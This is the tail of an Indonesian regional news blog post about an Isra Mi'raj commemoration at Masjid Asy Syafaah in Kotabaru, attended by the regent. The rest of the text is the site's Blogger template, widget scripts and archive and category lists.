<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzoYx7_Hm_MP7shrw4F-WsX1RO0mlHTgmsnA9xZKNAIKhnQzJOvqNBiPZ0PMzHww8RGOCAWRDrWyxEknec5_wdxEw-4suQVoWHzDIWXkqcoGuhYv1DNnS94HuoVBABnBDfYuQyqlLwP6X/s1600/IMG-20200322-WA0066.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzoYx7_Hm_MP7shrw4F-WsX1RO0mlHTgmsnA9xZKNAIKhnQzJOvqNBiPZ0PMzHww8RGOCAWRDrWyxEknec5_wdxEw-4suQVoWHzDIWXkqcoGuhYv1DNnS94HuoVBABnBDfYuQyqlLwP6X/s320/IMG-20200322-WA0066.jpg" width="320" /></a></div>
<br />
"Mudah-mudahan masyarakat disini terhindar dari segala Marabahaya, uma abah (mama/bapak) kita, dan kita semua yang hadir disini mendapatkan Syafaat Nabi Muhammad S.A.W.<br />
<br />
Dalam kesempatan ini juga Bupati Kotabaru memberikan Bantuan kepada PHBI mesjid Asy Syafaah dan menyerahkan sertifikat Khatam Al-Qur'an TPA Asy Syafaah desa Menunggul Lama,"tutupnya.(Red)<br />
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'> Peringatan Isra Mi&#8217;raj Di Masjid   Asy Syafaah di Hadiri Bupati</span>
<img alt=' Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s72-c/IMG-20200322-WA0061.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Maret 22, 2020
<span class='value-title' title='Maret 22, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru' rel='tag'>Kab. Kotabaru</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html&title= Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html&title= Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html&title= Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html&title= Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg&description=    Suarabamega25.com - Peringatan Isra Mi&#39;raj, Nabi Muhammad SAW yang ke 1441 H yang digelar di Masjid di Mesjid Asy Syafaah, Minggu (2...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kab. Kotabaru</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/03/penumpang-sepi-ruang-tunggu-bandara.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/03/pendidikan-tinggi-ga-menjamin.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=728675230822635985&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/728675230822635985/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/03/peringatan-isra-miraj-di-masjid-asy.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (51)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
